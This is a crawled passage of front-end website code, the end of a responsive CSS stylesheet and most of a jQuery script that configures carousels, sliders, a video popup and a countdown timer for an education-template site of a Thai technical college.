        padding: 8px 15px;
    }
    .about .about-text {
        padding-right: 15px;
        text-align: center;
        margin-bottom: 30px;
    }
    .about .about-text h2 {
        font-size: 40px;
        text-align: center;
    }
    .section-header h2 {
        font-size: 45px;
    }
    .section-header span::before,
    .section-header span::after {
        width: 80px;
    }
    .courses .owl-nav {
        display: none;
    }
    .courses .owl-dots {
        display: block;
    }
    .teachers .teachers-block .teacher-single .teacher-image {
        display: block;
        width: 100%;
        text-align: center;
        padding: 15px 0;
    }
    .teachers .teachers-block .teacher-single .teacher-image img {
        min-height: auto;
        display: inline;
    }
    .teachers .teachers-block .row:last-child .teacher-single {
        margin-bottom: 50px;
    }
    .video {
        padding: 120px 0;
    }
    .video .vt-box {
        min-width: 100%;
        left: 0;
    }
    .video .vt-box .vt-text {
        padding: 30px 0;
    }
    .video .video-play-btn {
        padding: 100px 0 0 0;
        text-align: center;
    }
    .events .events-block .event-single .event-image {
        display: block;
        width: 100%;
        text-align: center;
        padding: 15px 0;
    }
    .events .events-block .event-single .event-image img {
        min-height: auto;
        display: inline;
    }
    .testimonial .owl-nav {
        display: none;
    }
    .blog .blog-posts .single-blog {
        margin-bottom: 30px;
    }
    footer .container .row .col-sm-3 .widget:last-child {
        margin-bottom: 50px;
    }
    footer .footer-bottom p#back-top {
        right: 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 2
	----------------------------------------------------------------------------- */
    
    nav.navbar .collapse.in {
        background: #eee;
        margin: 0;
    }
    nav.navbar .collapse.in ul.navbar-nav {
        margin: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:last-child {
        border-bottom: 0 none;
    }
    .about-style02 {
        padding: 0 0 60px 0;
    }
    .about-style02 .about-image {
        min-width: 100%;
        position: static;
    }
    .teachers .owl-nav {
        display: none;
    }
    .teachers .owl-dots {
        display: block;
    }
    .video-style02 .video-play-btn {
        min-height: 300px;
        top: -50px;
    }
    .video-style02 .video-counter .v-counter-box {
        margin-bottom: 30px;
    }
    .video-style02 .video-counter .v-counter-box:last-child {
        margin-bottom: 0;
    }
    .video-style02 .video-counter span {
        font-size: 50px;
    }
    .events-style02 .events-block .event2-single .event-date {
        position: relative;
        text-align: center;
        top: 0;
        margin-bottom: 30px;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .events-style02 .events-block .event2-single .event-thumb {
        position: static;
        top: 0;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
    }
    .events-style02 .events-block .event2-single .event-thumb {
        text-align: center;
        margin-bottom: 30px;
    }
    .events-style02 .events-block .event2-single .event-thumb img {
        display: inline;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-image {
        left: 0;
        position: static;
        top: 0;
        box-shadow: none;
        text-align: center
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-image img,
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-image img {
        width: auto;
        height: auto;
        display: inline;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content {
        padding: 30px;
        position: static;
        width: 100%;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-image {
        left: 0;
        position: static;
        top: 0;
        box-shadow: none;
        text-align: center
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content {
        padding: 30px;
        position: static;
        width: 100%;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .col-sm-6:last-child {
        margin-top: 50px;
    }
    .blog .blog-posts02 .single-blog .blog-excerpt {
        left: 5%;
        width: 90%;
    }
    .blog .blog-posts02 .col-sm-6:nth-child(3) .single-blog {
        margin-bottom: 65px;
    }
    .footer-style02 .special-widget::before {
        height: 100%;
    }
    .footer-style02 .special-widget {
        padding-bottom: 50px;
    }
    .footer-style02 .footer-top-subscribe form .form-group button {
        margin-top: 15px;
    }
    /* --------------------------------------------------------
	Template Version 03
	---------------------------------------------------------- */
    
    .home .home-content h1 {
        font-size: 40px;
        margin-top: 50px;
    }
    .home .home-content ul li {
        display: block;
        padding-right: 0;
        padding-bottom: 10px;
    }
    .home .home-content form.home-search button {
        right: 15px;
    }
    .course-category .course-categories .cc-single figure figcaption h2 {
        font-size: 20px;
    }
    .course-category .course-categories .cc-single figure figcaption a {
        padding: 3px 20px 12px;
    }
    .course-category .course-categories .cc-single figure img {
        width: 100%;
    }
    .course-category .course-info-block .cib-single {
        text-align: center;
        margin-bottom: 70px;
    }
    .course-category .course-info-block .cib-single img {
        display: inline;
    }
    .counter-cta .counters {
        background: none;
    }
    .testimonial02 .testimonial-thumb ul {
        margin-bottom: 0;
    }
    .testimonial02 .testimonial-thumb ul li {
        margin-bottom: 20px;
    }
    .footer-bottom p#back-top {
        right: 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 04
	----------------------------------------------------------------------------- */
    
    .course-wrapper .course-search .serach-header {
        border-radius: 0;
        padding: 15px;
        width: 100%;
    }
    .course-wrapper .course-search .search-container {
        border-radius: 0;
        box-shadow: none;
    }
    .course-wrapper .course-search .search-container .home-search-inner form .select-default select {
        margin-bottom: 30px;
    }
    .course-wrapper .course-search {
        position: static;
    }
    .course-wrapper .course-tab-wrapper {
        padding-top: 0;
    }
    .course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane a {
        margin-top: 15px;
    }
    .course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .col-sm-2 a {
        margin: 0 0 30px 0;
        display: block;
    }
    .course-wrapper .course-style04 .course-single .cs-text span.course-subtitle::before {
        content: none;
    }
    .course-wrapper .course-style04 .course-single .cs-text,
    .course-wrapper .course-style04 .course-single.image-left .cs-image {
        margin-bottom: 30px;
    }
    /* -----------------------------------------------------------------
		Template Version 05
	----------------------------------------------------------------- */
    
    .kids-register .countdown {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .kids-teacher .teacher-single05 .ts5-image {
        text-align: center;
        top: 0;
    }
    .kids-teacher .teacher-single05 .ts5-image img {
        display: inline;
    }
    .kids-teacher .teacher-single05 .ts5-info {
        padding: 40px 20px 40px 20px;
        text-align: center;
    }
    .blog02 .blog-posts .single-blog {
        margin-bottom: 30px;
    }
    .blog02 .blog-posts .col-sm-4:last-child .single-blog {
        margin-bottom: 0;
    }
    /* --------------------------------------------------------------------------
		Template Version 6
	----------------------------------------------------------------------------- */
    
    .about06 .about-content {
        margin-bottom: 50px;
    }
    .about06 .about-boxes a {
        margin-bottom: 30px;
    }
    .about06 .about-boxes .col-sm-4:last-child a {
        margin-bottom: 0;
    }
    .section-header03 h2 {
        font-size: 30px;
    }
    .information-cta {
        padding: 120px 0;
    }
    .teachers06 .teachers-block .teacher-single {
        margin-bottom: 50px;
    }
    .teachers06 .teachers-block .teacher-single img {
        width: 100%;
    }
    /* --------------------------------------------------------------------------
		Template Version 7
	----------------------------------------------------------------------------- */
    
    .section-header04 h2 {
        font-size: 30px;
    }
    .courses06 .course-slider03 .owl-nav,
    .publications .publication-carousel .owl-nav {
        top: -125px;
    }
    .blog07 .blog07-wrapper .owl-nav {
        top: -160px;
    }
    /* --------------------------------------------------------------------------
		Template Version 8
	----------------------------------------------------------------------------- */
    
    .slider-bottom .connect-btn {
        text-align: center;
    }
    .service-boxes .service-boxes-inner .service-box-content {
        margin-bottom: 30px;
    }
    .service-boxes .service-boxes-inner .col-sm-4:last-child .service-box-content {
        margin-bottom: 0;
    }
    .about08 .about-text {
        padding: 50px 15px 50px 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 09
	----------------------------------------------------------------------------- */
    
    .dance-category .category-bottom .about-boxes a {
        margin-bottom: 30px;
    }
    .dance-category .category-bottom .about-boxes .col-sm-4:last-child a {
        margin-bottom: 0;
    }
    .dance-class .dance-courses .course-single figure img {
        width: 100%;
    }
    .information-cta p {
        width: 100%;
    }
    .dance-category .owl-nav,
    .dance-teachers .owl-nav,
    .blog06 .blog-posts-carousel .owl-nav {
        top: -50px;
    }
    .dance-class .dance-courses .view-all-btn,
    .video-gallery .video-gallery-items .view-all-btn {
        top: -50px;
    }
    .dance-class .dance-courses .view-all-btn a,
    .video-gallery .video-gallery-items .view-all-btn a {
        font-size: 15px;
        padding: 5px 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 10
	----------------------------------------------------------------------------- */
    
    .about-ds .about-ds-content a.rm-btn {
        margin-bottom: 50px;
    }
    .why-choose-us .wcu-content {
        padding: 100px 15px;
    }
    .why-choose-us .wcu-image {
        min-height: auto;
    }
    .driving-cta .driving-video .video-play {
        position: static;
        top: auto;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .driving-cta .driving-offer a {
        margin-bottom: 50px;
        display: inline-block;
    }
    .driving-cta .driving-offer,
    .driving-cta .driving-video {
        text-align: center;
    }
    /* --------------------------------------------------------------------------
		Template Version 11
	----------------------------------------------------------------------------- */
    
    #header-style02.header-style11 nav.navbar {
        margin-right: -15px;
        margin-top: -100px;
    }
    .home11 {
        padding: 50px 0;
    }
    .home11 .content-left {
        padding: 0 15px 50px 15px;
    }
    .home11 .content-left ul li a.home-btn {
        font-size: 15px;
        padding: 10px;
    }
    .home11 .content-left ul li a.video-iframe span:first-child {
        height: 55px;
        width: 55px;
    }
    .home11 .content-left ul li a.video-iframe span:last-child {
        font-size: 17px;
    }
    .course11-categories .category-blocks a.va-btn,
    .courses-11 .course11-blocks a.va-btn,
    .events11 .events-list a.va-btn,
    .blog11 .blog11-contents a.va-btn,
    .testimonial08 .testimonial-wrapper a.va-btn {
        position: static;
        margin-bottom: 30px;
    }
    .events11 .events-list .event-single-row .event-day::before {
        content: none;
    }
    .events11 .events-list .event-single-row .event-day {
        text-align: center;
        margin-bottom: 30px;
        margin-top: 0;
    }
    .events11 .events-list .event-single-row .event-meta .event-time {
        margin-top: 30px;
        padding-left: 15px;
        text-align: center;
    }
    .section-header11 h2 {
        line-height: 45px;
    }
    /* --------------------------------------------------------------------------
		Template Version 12
	----------------------------------------------------------------------------- */
    
    .blog12 .blog-boxes .blog-box-single .blog-thumb img {
        width: 100%;
    }
    .blog12 .blog-boxes .blog-box-single .blog-excerpt {
        padding: 15px 30px;
    }
    .footer-top-subscribe h2 {
        margin-bottom: 15px;
    }
    .footer-top-subscribe form .form-group input {
        margin-bottom: 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 13
	----------------------------------------------------------------------------- */
    
    .home13 .home13-contents h1 span {
        display: inline-block;
        position: static;
        margin-top: 30px;
    }
    .about13 .about-video {
        margin-top: 50px;
    }
    .benefit-section .benefit-content {
        padding: 50px 15px;
    }
    .benefit-section .benefit-image .benefit-offset {
        background: rgba(0, 0, 0, 0) url("../images/index13/02.png") no-repeat scroll left center / 100% auto;
        left: 0;
        width: 100%;
    }
    .benefit-section .benefit-image {
        min-height: 400px;
    }
    .counter-cta08 .counters {
        margin: 0 0 50px 0;
    }
    /* --------------------------------------------------------
		Coming Soon
	--------------------------------------------------------- */
    
    .coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell .tab-val {
        font-size: 40px;
        line-height: 35px;
    }
    .coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell::before {
        top: -13px;
        font-size: 40px;
    }
    .coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell .tab-unit {
        font-size: 18px;
    }
    .coming-soon .cs-content h1 {
        font-size: 40px;
    }
    .coming-soon .cs-content .cs-form form input,
    .coming-soon .cs-content .cs-form form button {
        display: block;
    }
    .coming-soon .cs-content .cs-form form input {
        width: 100%;
        padding: 0 65px 0 15px;
    }
    .coming-soon .cs-content .cs-form form button {
        width: auto;
        margin-top: 15px;
        padding: 0 15px;
    }
    .container-custom {
        width: 100%;
    }
    /* --------------------------------------------------------
		Kindergarten Version 02
	--------------------------------------------------------- */
    
    .information-middle .info-content {
        padding: 50px 15px 0 15px;
    }
    .courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image {
        padding-right: 15px;
    }
    .courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure img {
        width: 100%;
    }
    .courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info {
        padding: 20px 35px 20px 35px;
    }
    .section-header-kg h2 {
        line-height: 40px;
        font-size: 30px;
    }
    .info-counter .counter-boxes .counter-single {
        width: 50%;
        margin-bottom: 50px;
    }
    .info-counter .counter-boxes .counter-single .counter-data {
        margin-top: 25px;
    }
    .kindergarten-gallery .gallery-wrapper .gallery-box {
        width: 100%;
    }
    .kg-teachers .kg-teachers-wrapper .teacher-single-inner figure img {
        width: 100%;
    }
    .kg-cta p {
        text-align: center;
    }
    .kg-cta .col-sm-4 {
        text-align: center;
    }
    .kg-cta .col-sm-4 a {
        margin-top: 30px;
    }
    /* --------------------------------------------------------
		Blog 01
	--------------------------------------------------------- */
    
    .blog-wrapper .blog-list-inner .blog-single .blog-details .post-date {
        margin-bottom: 20px;
    }
    .blog-wrapper .blog-list-inner .blog-single .blog-thumb iframe {
        height: auto;
        width: 100%;
    }
    .blog-pagination {
        margin-bottom: 100px;
    }
	.tp-caption.sfr.font-extra-bold.tp-resizeme.letter-space-4, .tp-caption.font-lora.sfb.tp-resizeme.letter-space-5, .tp-caption.lfb.tp-resizeme {
		margin-left: 15px !important;
	}
	.slider .slider-bottom-boxes {
		position: static;
	}
	.slider .slider-bottom-blocks {
		bottom: 0;
		position: static;
	}
	.about.about05 {
		padding: 100px 0;
	}
	.about.about05 .about-image01, .about.about05 .about-image02 {
		position: static;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://payaptechno.ac.th/js/custom.js
body_size: 3483
content:
$(document).ready(function () {
	"use strict";
	
	//Search
	$('.search-trigger').on('click', function (e) {
		e.preventDefault();
		$('.search-wrap').animate({opacity: 'toggle'}, 500);
		$('.nav-search, #search-close').addClass("open");
	});
	$('.search-close').on('click', function (e) {
		e.preventDefault();
		$('.search-wrap').animate({opacity: 'toggle'}, 500);
		$('.nav-search, #search-close').removeClass("open");
	});
	function closeSearch() {
		$('.search-wrap').fadeOut(200);
		$('.nav-search, #search-close').removeClass("open");
	}
	$(document.body).on('click', function (e) {
		closeSearch();
	});
	$(".search-trigger, .main-search-input").on('click', function (e) {
		e.stopPropagation();
	});
	

	// scroll body to 0px on click
	$('#back-top a').on('click', function (e) {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
	});

	
	//Course Carousel
	$(".course-slide").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 2,
				nav: false
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	//Teachers Carousel
	$(".teachers-carousel").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 3,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: true
			}
		}
    });
	
	//Testimonial Carousel
	$(".testimonial-carousel").owlCarousel({
		loop: true,
		items : 2,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		margin: 30,
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 2,
				nav: false
			},
			992: {
				items: 2,
				nav: true,
				loop: false
			}
		}
    });
	
	//Testimonial Carousel02
	$(".testimonial-carousel02").owlCarousel({
		loop: true,
		items : 1,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 1,
				nav: false
			},
			992: {
				items: 1,
				nav: true,
				loop: false
			}
		}
    });
	
	//Testimonial Carousel Style 02
	$(".testimonial-items").owlCarousel({
        items: 1,
        loop: false,
        center: true,
        margin: 10,
        URLhashListener: true,
        startPosition: 'URLHash',
		animateOut: "slideOutUp",
		animateIn: "fadeInUp",
		responsiveClass: true,
		mouseDrag: false,
		responsive: {
			0: {
				items: 1
			},
			480: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 1,
				loop: false
			}
		}
    });
	
	//Tabpane Carousel
	$(".tabpane-carousel").owlCarousel({
        items: 1,
        loop: false,
        center: true,
		responsiveClass: true,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			480: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 1,
				loop: false
			}
		}
    });
	
	//Course Carousel (.course-slider03)
	$(".course-slider03").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: false
			}
		}
    });
	
	//Publication Carousel
	$(".publication-carousel").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: false
			}
		}
    });
	
	//Publication Carousel 02
	$(".publication-carousel02").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	//Blog Post Carousel
	$(".blog-posts-carousel").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	//Blog Post Carousel
	$(".blog07-wrapper").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		margin: 30,
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	//Clients Logo Slider
	$(".clients-logo-slider").owlCarousel({
		loop: true,
		items : 7,
		nav : false,
		margin: 30,
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 2,
				nav: false
			},
			480: {
				items: 2,
				nav: false
			},
			768: {
				items: 6,
				nav: false
			},
			992: {
				items: 7,
				nav: false,
				loop: false
			}
		}
    });
	
	//Course08 Carousel
	$(".course08-carousel").owlCarousel({
		loop: true,
		items : 2,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 2,
				nav: true,
				loop: false
			}
		}
    });
	
	// Dance Category Carousel
	$(".dance-category-carousel").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 3,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	// Dance Teacher Carousel
	$(".dance-teacher-carousel").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 3,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: false
			}
		}
    });
	
	// Driving Teacher Carousel
	$(".driving-teacher").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		margin: 30,
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 3,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: false
			}
		}
    });
	
	// Driving Blog Carousel
	$(".driving-blog").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	// Driving Blog Carousel
	$(".instructor-carousel").owlCarousel({
		loop: true,
		items : 4,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		margin: 30,
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 3,
				nav: true
			},
			992: {
				items: 4,
				nav: true,
				loop: false
			}
		}
    });
	
	// Course Carousel Main
	$(".course-carousel-main").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			480: {
				items: 1,
				nav: true
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	// Kindergarten Testimonial
	$(".testimonial-kg").owlCarousel({
		loop: true,
		items : 3,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				nav: false
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 3,
				nav: true,
				loop: false
			}
		}
    });
	
	// Related Course Slider
	$(".related-course-slide").owlCarousel({
		loop: true,
		items : 2,
		nav : true,
		navText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsiveClass: true,
		dots: true,
		margin: 30,
		responsive: {
			0: {
				items: 1,
				nav: false
			},
			480: {
				items: 1,
				nav: false
			},
			768: {
				items: 2,
				nav: true
			},
			992: {
				items: 2,
				nav: true,
				loop: false
			}
		}
    });
	
	//Revolution Slider
	jQuery('#rev_slider_1').show().revolution({
		/* Options are 'auto', 'fullwidth' or 'fullscreen' */
		sliderLayout: 'auto',
		gridwidth: 1140,
		gridheight: 750,
		/* Navigation arrows and bullets */
		navigation: {
			arrows: {
				enable: true,
				style: 'zeus',
				tmp: '<div class="tp-title-wrap"><div class="tp-arr-imgholder"></div></div>',
				hide_onleave: false,
				hide_onmobile: true,
				hide_under: 480
			}
		}
	});
	
	//Revolution Slider 02
	jQuery('#rev_slider_2').show().revolution({
		/* Options are 'auto', 'fullwidth' or 'fullscreen' */
		sliderLayout: 'auto',
		gridwidth: 1140,
		gridheight: 750,
		/* Navigation arrows and bullets */
		navigation: {
			arrows: {
				enable: true,
				style: 'zeus',
				tmp: '<div class="tp-title-wrap"><div class="tp-arr-imgholder"></div></div>',
				hide_onleave: false,
				hide_onmobile: true,
				hide_under: 480
			}
		}
	});
	
	//Revolution Slider 03
	jQuery('#rev_slider_3').show().revolution({
		/* Options are 'auto', 'fullwidth' or 'fullscreen' */
		sliderLayout: 'auto',
		gridwidth: 1140,
		gridheight: 800,
		delay: 9999999999,
		/* Navigation arrows and bullets */
		navigation: {
			arrows: {
				enable: true,
				style: 'persephone',
				hide_under: 480
			}
		}
	});
	
	//Revolution Slider 04
	jQuery('#rev_slider_4').show().revolution({
		/* Options are 'auto', 'fullwidth' or 'fullscreen' */
		sliderLayout: 'auto',
		gridwidth: 1140,
		gridheight: 750,
		/* Navigation arrows and bullets */
		navigation: {
			arrows: {
				enable: true,
				style: 'zeus',
				tmp: '<div class="tp-title-wrap"><div class="tp-arr-imgholder"></div></div>',
				hide_onleave: false,
				hide_onmobile: true,
				hide_under: 480
			},
			bullets: {
				enable: false
			}
		}
	});
	
	//Revolution Slider Kindergarten 2
	jQuery('#rev_slider_5').show().revolution({
		/* Options are 'auto', 'fullwidth' or 'fullscreen' */
		sliderLayout: 'auto',
		gridwidth: 1140,
		gridheight: 800,
		/* Navigation arrows and bullets */
		navigation: {
			arrows: {
				enable: true,
				style: 'persephone',
				hide_under: 480
			}
		}
	});
	
	//Custom Buttons
	$('.plus').on('click', function (e) {
		var $this = $(this);
		$this.hide();
		$this.closest('.plus-btn').find('.minus').show();
		$this.closest('.plus-btn').find('.display-social').css({'opacity': '1'});
	});
	$('.minus').on('click', function (e) {
		var $this = $(this);
		$this.hide();
		$this.closest('.plus-btn').find('.plus').show();
		$this.closest('.plus-btn').find('.display-social').css({'opacity': '0'});
	});
	
	//Magnific Popup
	$('.video-iframe').magnificPopup({
		type: 'iframe',
		iframe: {
			markup: '<div class="mfp-iframe-scaler">' +
					'<div class="mfp-close"></div>' +
					'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
				  '</div>',
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: 'http://www.youtube.com/embed/%id%?autoplay=1'
				}
			},
			srcAction: 'iframe_src'
		}
	});
	
	// Simple Timer
	$('#timer-wrapper').syotimer({
		year: 2019,
		month: 4,
		day: 1,
		hour: 12,
		minute: 30
	});
	
	// Sticky JS
	$(".main-menu").sticky({topSpacing: 0});
	
	//Map Pointer
	$('.contact-map').on('click', function (e) {
			$(this).find('iframe').css('pointer-events', 'auto');
		}).mouseleave(function (e) {
			$(this).find('iframe').css('pointer-events', 'none');
	});

	
	// Course Gallery
	var sync1 = $("#sync1");
	var sync2 = $("#sync2");
	var slidesPerPage = 5; //Globally define number of elements per page
	var syncedSecondary = true;

	sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		nav: true,
		autoplay: true,
		dots: true,
		loop: true,
		responsiveRefreshRate : 200,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>']
	}).on('changed.owl.carousel', syncPosition);
	sync2.owlCarousel({
		items: 5,
		margin: 6,
		nav: false
	}).on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	}).owlCarousel({
		items: slidesPerPage,
		dots: true,
		nav: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
		responsiveRefreshRate : 100
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		//if you set loop to false, you have to restore this next line
		//var current = el.item.index;

		//if you disable loop you have to comment this block
		var count = el.item.count - 1;
		var current = Math.round(el.item.index - (el.item.count / 2) - .5);

		if (current < 0) {
			current = count;
		}
		if (current > count) {
			current = 0;
		}

		//end block
		sync2
		  .find(".owl-item")
		  .removeClass("current")
		  .eq(current)
		  .addClass("current");
		var onscreen = sync2.find('.owl-item.active').length - 1;
		var start = sync2.find('.owl-item.active').first().index();
		var end = sync2.find('.owl-item.active').last().index();

		if (current > end) {
		  sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		  sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
		if (syncedSecondary) {
		  var number = el.item.index;
		  sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function (e) {
		e.preventDefault();
		var number = $(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	
	
	// Synced Testimonial
	var sync3 = $("#testimonial-sync1");
	var sync4 = $("#testimonial-sync2");
	var slidesPerPage = 7; //Globally define number of elements per page
	var syncedSecondary = true;

	sync3.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		nav: true,
		autoplay: true,
		dots: true,
		loop: true,
		responsiveRefreshRate : 200,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>']
	}).on('changed.owl.carousel', syncPosition);
	sync4.owlCarousel({
		items: 7,
		margin: 6,
		nav: false,
		center: true
	}).on('initialized.owl.carousel', function () {
		sync4.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: true,
		nav: true,
		smartSpeed: 200,
		slideSpeed: 500,
